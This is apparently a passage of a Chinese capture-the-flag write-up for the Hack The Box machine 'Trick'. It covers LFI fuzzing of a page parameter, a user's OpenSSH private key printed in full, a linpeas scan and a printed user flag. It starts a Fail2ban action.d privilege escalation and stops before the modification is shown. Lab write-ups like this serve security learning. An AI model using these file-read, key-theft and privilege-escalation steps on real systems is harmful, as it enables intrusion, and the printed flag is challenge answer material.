"http://preprod-marketing.trick.htb/index.php?page=FUZZ"
Successful!


读一下ssh文件
保存到trick_michael.pri
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
linpeas扫一下

第一部分flag
280503ef44e47dc5d1f7c402eb65009f尝试了几个提权都失败了


Abusing Fail2ban misconfiguration to escalate privileges on Linux

可以看到action.d具有写权限,文章中提示需要将iptables-multiport.conf文件进行复制修改
vim iptables-multiport.conf
修改
